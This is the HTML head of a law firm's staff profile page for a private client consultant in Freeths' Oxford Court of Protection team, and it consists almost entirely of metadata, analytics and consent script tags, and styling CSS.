

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.freeths.co.uk/people/jane-maitland/
body_size: 52374
content:
<!DOCTYPE html>
<html lang="en">

<head>
        <script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="2777928c-5be9-4514-9a02-cff853546608" type="text/javascript" async></script><meta name="google-site-verification" content="WiscSd-ld9Vm6rtveAwR-z0IoGHHH9NXyvBZYebMl5Y" /><script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  async src="https://static.srcspot.com/libs/luce.js" type="text/javascript"></script><!-- Google Tag Manager --> <script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  nonce='izlqXUtbL6xDNZMIDPUjOg==' type="text/plain" data-cookieconsent="statistics,marketing">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-TJTGKH7');</script> <!-- End Google Tag Manager -->
    <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Jane Maitland | Consultant | Private Client | Oxford | Freeths</title>
    <meta name="description" content="Jane Maitland is a Consultant in the Oxford&#x27;s Court of Protection team. Call 0186 578 1104 or visit Freeths online to find out more.">
    <meta name="keywords" content="Jane Maitland">

<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#ffffff">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<link rel="canonical" href="https://www.freeths.co.uk/people/jane-maitland/" />

<meta property="og:url" content="https://www.freeths.co.uk/people/jane-maitland/">
<meta property="og:type" content="website">
<meta property="og:title" content="Jane Maitland | Consultant | Private Client | Oxford | Freeths">
    <meta property="og:description" content="Jane Maitland is a Consultant in the Oxford&#x27;s Court of Protection team. Call 0186 578 1104 or visit Freeths online to find out more.">
<meta property="og:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">
<meta name="twitter:card" content="summary_large_image">
<meta property="twitter:url" content="https://www.freeths.co.uk/people/jane-maitland/">
<meta name="twitter:title" content="Jane Maitland | Consultant | Private Client | Oxford | Freeths">
    <meta name="twitter:description" content="Jane Maitland is a Consultant in the Oxford&#x27;s Court of Protection team. Call 0186 578 1104 or visit Freeths online to find out more.">
<meta name="twitter:image" content="https://res.cloudinary.com/dn5qdgtnh/image/upload/placeholder/logo">


    <style>
</style>
    <script nonce='wRjy5AnO1QX3b1GrN7bi1Q==' ></script>
    <script nonce='wRjy5AnO1QX3b1GrN7bi1Q=='  defer src="/sitefiles/next-gen/dist/client-d8ca8e6312c04bf94bd6.js"></script>

    <style data-styled="ctuqwD gQWBfA fGDzdP jeHixV dfUeyP jssLDF fNCeYL FVLCk lnWTVC lcvuPe jymAOD gcqeLV jFDuiw fIvrdv fSURuS eOPJsq dBEEYb" data-styled-version="4.4.1">
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
.gQWBfA{--sectionSpacing:clamp(2.5rem,1.67rem + 2.33vw,4rem);--sectionSpacingReduced:calc(var(--sectionSpacing) * 0.5);--sectionSpacingTop:var(--sectionSpacing);--sectionSpacingBottom:var(--sectionSpacing);--bgColour:transparent;position:relative;-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight)) + 20px) 0 0;background-color:var(--bgColour);color:#ffffff;} .gQWBfA[data-allow-scroll-margin='true']{overflow:clip;} .gQWBfA[data-flush='top']{--sectionSpacingTop:0;} @media (min-width:768px){.gQWBfA[data-flush='top']{--sectionSpacingTop:0;}} .gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='bottom']{--sectionSpacingBottom:0;}} .gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;} @media (min-width:768px){.gQWBfA[data-flush='both']{--sectionSpacingTop:0;--sectionSpacingBottom:0;}} .gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='top']{--sectionSpacingTop:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='bottom']{--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);} @media (min-width:768px){.gQWBfA[data-reduced='both']{--sectionSpacingTop:var(--sectionSpacingReduced);--sectionSpacingBottom:var(--sectionSpacingReduced);}} .gQWBfA[data-overlap-bottom='true']{margin-bottom:calc(var(--sectionSpacingBottom) * -1);}
/* sc-component-id: SectionWrapperstyles__Inner-sc-693cky-1 */
.fGDzdP{margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;color:var(--fgColor);padding-top:var(--sectionSpacingTop);padding-bottom:var(--sectionSpacingBottom);} .SectionWrapperstyles__Container-sc-693cky-0 .fGDzdP{background:var(--bgColor);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Container-sc-1aemm5m-0 */
.ctuqwD{--bgColor:#002e40;--bgColorTransparent:rgba(0,46,64,0.8);--fgColor:#ffffff;--imageWidth:clamp(14.56rem,8.13rem + 18.12vw,26.25rem);position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:auto;min-height:560px;} @media (min-width:1024px){.ctuqwD{min-height:400px;}} .ctuqwD::before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;} .ctuqwD[data-is-slim='true']{--imageWidth:clamp(11.25rem,2.99rem + 23.26vw,26.25rem);min-height:490px;height:auto;} @media (min-width:768px){.ctuqwD[data-is-slim='true']{min-height:462px;height:auto;}} @media (max-width:767px){.ctuqwD[data-has-overlay='false']{-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}} .ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{background-color:transparent;} @media (max-width:767px){.ctuqwD[data-has-overlay='false'] .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:16px;}} .ctuqwD[data-has-overlay='true']::before{background-color:var(--bgColor);mix-blend-mode:overlay;} .ctuqwD[data-bright='true'][data-has-overlay='true']::before{mix-blend-mode:multiply;} .ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{width:100%;padding-top:clamp(6.25rem,4.53rem + 4.84vw,9.38rem);} @media (min-width:1024px){.ctuqwD .SectionWrapperstyles__Inner-sc-693cky-1{padding-bottom:32px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Inner-sc-1aemm5m-1 */
.jssLDF{position:relative;margin-left:0;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:50px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} [data-has-overlay='false'] .jssLDF{background-color:var(--bgColorTransparent);max-width:1250px;padding:clamp(0.44rem,0.06rem + 1.07vw,1.13rem) clamp(1rem,0.59rem + 1.16vw,1.75rem) clamp(1rem,0.45rem + 1.55vw,2rem) clamp(1rem,0.45rem + 1.55vw,2rem);border-radius:clamp(0.25rem,0.11rem + 0.39vw,0.5rem);} @media (max-width:1023px){.jssLDF{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start;gap:10px;}}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__BannerImage-sc-1aemm5m-2 */
.dfUeyP{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;z-index:0;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__MediaArea-sc-1aemm5m-3 */
.fNCeYL{-webkit-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);-ms-flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);flex:0 0 clamp(15.38rem,8.36rem + 19.77vw,28.13rem);} [data-is-slim='true'] .fNCeYL{--imageWidth:clamp(11.25rem,6.43rem + 13.57vw,20rem);-webkit-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);-ms-flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);flex:0 0 clamp(12.06rem,6.66rem + 15.21vw,21.88rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageWrapper-sc-1aemm5m-4 */
.FVLCk{--padding:clamp(1rem,0.86rem + 0.39vw,1.25rem);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:relative;width:var(--imageWidth);border-radius:5000px;padding:var(--padding);margin:0 auto clamp(0.5rem,0.09rem + 1.16vw,1.25rem);} .FVLCk::before{content:'';display:block;position:absolute;bottom:8px;left:8px;background-color:#bfe3e1;border:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) solid #ffffff;width:calc(100% - (var(--padding) * 2));aspect-ratio:1;border-radius:5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ImageInner-sc-1aemm5m-5 */
.lnWTVC{position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:0.8823529411764706;border-radius:0 0 5000px 5000px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Image-sc-1aemm5m-6 */
.lcvuPe{display:block;width:100%;height:100%;object-fit:cover;object-position:center;position:absolute;top:0;left:0;object-position:top center;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__ContentArea-sc-1aemm5m-7 */
.jymAOD{max-width:730px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Title-sc-1aemm5m-8 */
.gcqeLV{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);font-size:clamp(2rem,1.45rem + 1.55vw,3rem);line-height:clamp(2.75rem,2.41rem + 0.97vw,3.38rem);margin-bottom:5px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__InfoArea-sc-1aemm5m-9 */
.jFDuiw{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} @media (max-width:1023px){.jFDuiw{margin-bottom:35px;}} @media (max-width:767px){[data-is-slim='true'] .jFDuiw{margin-bottom:12px;}} .jFDuiw span{padding-right:4px;} .jFDuiw span:after{content:', ';} .jFDuiw span:last-child{padding-right:0;} .jFDuiw span:last-child::after{content:'';}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Content-sc-1aemm5m-10 */
.fIvrdv{position:relative;} .fIvrdv > span h1,.fIvrdv > span .h1-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.5rem,1.33rem + 3.29vw,4.63rem);font-size:clamp(2rem,0.9rem + 3.1vw,4rem);} .fIvrdv > span h2,.fIvrdv > span .h2-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(2.25rem,1.49rem + 2.13vw,3.63rem);font-size:clamp(1.75rem,1.06rem + 1.94vw,3rem);} .fIvrdv > span h3,.fIvrdv > span .h3-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.88rem,1.19rem + 1.94vw,3.13rem);font-size:clamp(1.5rem,0.95rem + 1.55vw,2.5rem);} .fIvrdv > span h4,.fIvrdv > span .h4-styles{font-family:'PlayfairDisplay';font-style:normal;font-weight:700;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;font-style:normal;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:var(--lineHeight);--lineHeight:clamp(1.63rem,1.07rem + 1.55vw,2.63rem);font-size:clamp(1.25rem,0.7rem + 1.55vw,2.25rem);} .fIvrdv > span p{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);} .fIvrdv > span p.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;} .fIvrdv > span p.center{text-align:center;} .fIvrdv > span p.right{text-align:right;} .fIvrdv > span p strong{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;} .fIvrdv > span p strong.thin{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;} .fIvrdv > span p a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span p a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span p a:focus{outline:none;} .fIvrdv > span p a:focus,.fIvrdv > span p a:hover{color:#55959a;} .fIvrdv > span a{display:inline;color:#006068;-webkit-text-decoration:underline;text-decoration:underline;-webkit-text-decoration-thickness:1px;text-decoration-thickness:1px;text-underline-offset:1px;} @media (prefers-reduced-motion:no-preference){.fIvrdv > span a{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color;transition-property:color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color;}} .fIvrdv > span a:focus{outline:none;} .fIvrdv > span a:focus,.fIvrdv > span a:hover{color:#55959a;} .fIvrdv > span ol,.fIvrdv > span ul{margin:clamp(0.5rem,0.36rem + 0.39vw,0.75rem) 0 clamp(1.5rem,1.22rem + 0.78vw,2rem);} .fIvrdv > span ol li,.fIvrdv > span ul li{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);margin:0 0 10px;position:relative;} .fIvrdv > span ol li p,.fIvrdv > span ul li p{display:inline;} .fIvrdv > span ol li p:last-child,.fIvrdv > span ul li p:last-child{margin-bottom:0;} .fIvrdv > span ol{list-style:decimal;padding-left:1.2em;} .fIvrdv > span ul{list-style:none;padding-left:1.2em;} .fIvrdv > span ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]):before{content:'';-webkit-mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);mask-image:url(/sitefiles/next-gen/dist/3e1f1ce7475889690732.svg?url);background-repeat:no-repeat;position:absolute;left:-20px;top:clamp(0.5rem,0.43rem + 0.19vw,0.63rem);width:10px;height:10px;color:currentColor;background:currentColor;} .fIvrdv > span ul[style*='list-style-type'] > li{background-image:none;} [data-theme=teal] .fIvrdv > span ul:not([style*='list-style-type']) li:before,[data-theme=midnight] .fIvrdv > span ul:not([style*='list-style-type']) li:before{background-image:url(/sitefiles/next-gen/dist/215ed8f52c161f05e176.svg?url);} .fIvrdv > span blockquote{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);color:currentColor;padding-left:28px;text-align:left;position:relative;} .fIvrdv > span blockquote::before{content:'\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;} .fIvrdv > span .quote-name{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;padding-left:28px;text-align:left;} .fIvrdv > span .quote-name > strong{display:block;} .fIvrdv > span hr{display:block;background:currentColor;border:0;height:2px;margin:clamp(2rem,1.45rem + 1.55vw,3rem) 0;padding:0;width:100%;} .fIvrdv > span table{border-collapse:collapse;margin-bottom:1em;width:100%;} .fIvrdv > span table thead tr td,.fIvrdv > span table thead tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;font-size:clamp(1.13rem,1.06rem + 0.19vw,1.25rem);line-height:clamp(1.75rem,1.68rem + 0.19vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(1.06rem,0.79rem + 0.78vw,1.56rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;background-color:#006068;color:#ffffff;} .fIvrdv > span table thead tr td:first-child,.fIvrdv > span table thead tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table thead tr td:last-child,.fIvrdv > span table thead tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr:nth-child(even){background-color:#bfe3e1;} .fIvrdv > span table tbody tr th{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:left;} .fIvrdv > span table tbody tr th:first-child{border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr th:last-child{text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);line-height:1.2;font-size:clamp(1rem,0.86rem + 0.39vw,1.25rem);line-height:clamp(1.63rem,1.49rem + 0.39vw,1.88rem);-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;padding:clamp(0.69rem,0.48rem + 0.58vw,1.06rem) 30px;text-align:left;} .fIvrdv > span table tbody tr td:first-child{padding-left:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);border-radius:8px 0 0 8px;} .fIvrdv > span table tbody tr td:last-child{padding-right:clamp(0.75rem,0.47rem + 0.78vw,1.25rem);text-align:right;border-radius:0 8px 8px 0;} .fIvrdv > span table tbody tr td p:last-child{margin-bottom:0;} @media (max-width:767px){.fIvrdv > span table tbody tr td{white-space:nowrap;}} .fIvrdv > span sub{position:relative;top:0.5em;font-size:80%;} .fIvrdv > span .responsive-table{position:relative;overflow-x:auto;} .fIvrdv > span *{-webkit-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-moz-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;-ms-scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;} .fIvrdv > span > *:first-child{margin-top:0;} .fIvrdv > span > *:last-child{margin-bottom:0;} .fIvrdv > span a,.fIvrdv > span p a{color:currentColor;} .fIvrdv > svg{display:block;width:55px;position:absolute;top:0;left:0;color:currentColor;opacity:0.24;-webkit-transform:translateY(-16px);-ms-transform:translateY(-16px);transform:translateY(-16px);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__LinkArea-sc-1aemm5m-12 */
.fSURuS{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;gap:16px;margin-top:clamp(1.75rem,1.34rem + 1.16vw,2.5rem);}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__Link-sc-1aemm5m-13 */
.eOPJsq{color:#ffffff;width:40px;height:40px;-webkit-text-decoration:none;text-decoration:none;border:2px solid #ffffff;display:grid;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:20000px;} @media (prefers-reduced-motion:no-preference){.eOPJsq{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .eOPJsq:hover,.eOPJsq:focus{background-color:#ffffff;color:#002e40;} .eOPJsq svg{width:20px;}
/* sc-component-id: OurPeopleProfileHeaderBannerstyles__VCard-sc-1aemm5m-14 */
.dBEEYb{font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;font-size:14px;-webkit-text-decoration:none;text-decoration:none;color:#ffffff;border:2px solid #ffffff;border-radius:20000px;display:grid;line-height:1;padding:3px 16px;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;} @media (prefers-reduced-motion:no-preference){.dBEEYb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .dBEEYb:hover,.dBEEYb:focus{background-color:#ffffff;color:#002e40;}</style><style data-styled="jxNYGE gQWBfA fGDzdP jeHixV dNPGj bNaGeX efuNUx hnAJZO fHlKvj gKDWjM iBmaRB huoFnK grbirJ elNLGb dLolmX bUkIRY" data-styled-version="4.4.1">
/* sc-component-id: Buttonstyles__Text-sc-19ou5pv-0 */
[data-icon-only='true'] .dLolmX{border:0 !important;-webkit-clip:rect(1px,1px,1px,1px) !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;}
/* sc-component-id: Buttonstyles__IconWrapper-sc-19ou5pv-1 */
.bUkIRY{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-left:15px;height:100%;} [data-icon-only='true'] .bUkIRY{padding-left:0;width:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;} .bUkIRY svg{display:block;width:20px;max-height:24px;}
/* sc-component-id: Buttonstyles__Button-sc-19ou5pv-2 */
.elNLGb{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:9px clamp(1rem,0.72rem + 0.78vw,1.5rem) 11px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-text-decoration:none;text-decoration:none;overflow:hidden;position:relative;border:2px solid var(--buttonBorderColour);background-color:var(--buttonBgColour);color:var(--buttonFgColour);border-radius:4px;--buttonBgColour:#006068;--buttonBgColourActive:rgba(0,96,104,0.16);--buttonBgColourHover:transparent;--buttonBorderColour:#006068;--buttonFgColour:#ffffff;--buttonFgColourActive:#006068;--buttonFgColourHover:#006068;} @media (prefers-reduced-motion:no-preference){.elNLGb{-webkit-transition-duration:0.35s;transition-duration:0.35s;-webkit-transition-property:color,background-color;transition-property:color,background-color;-webkit-transition-timing-function:cubic-bezier(0.33,1,0.68,1);transition-timing-function:cubic-bezier(0.33,1,0.68,1);will-change:color,background-color;}} .elNLGb.focus-ring{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} .elNLGb[data-toggle-on='true'],.elNLGb.focus-ring,.elNLGb:hover{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} .elNLGb:active{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} a.focus-ring span.elNLGb{outline:auto;outline-color:currentColor;outline-offset:5px;outline-width:thin;} a.focus-ring span.elNLGb,a:hover span.elNLGb{background-color:var(--buttonBgColourHover);color:var(--buttonFgColourHover);} a:active span.elNLGb{background-color:var(--buttonBgColourActive);color:var(--buttonFgColourActive);} .elNLGb .Buttonstyles__Text-sc-19ou5pv-0{font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;color:currentColor;-webkit-letter-spacing:-0.024em;-moz-letter-spacing:-0.024em;-ms-letter-spacing:-0.024em;letter-spacing:-0.024em;margin:0 0 clamp(1rem,0.72rem + 0.78vw,1.5rem);font-size:clamp(0.94rem,0.83rem + 0.29vw,1.13rem);line-height:clamp(1.5rem,1.36rem + 0.39vw,1.75rem);font-weight:700;line-height:clamp(1.25rem,1.11rem + 0.39vw,1.5rem);display:inline-block;vertical-align:middle;position:relative;z-index:2;margin-bottom:0;}
/* sc-component-id: SectionWrapperstyles__Container-sc-693cky-0 */
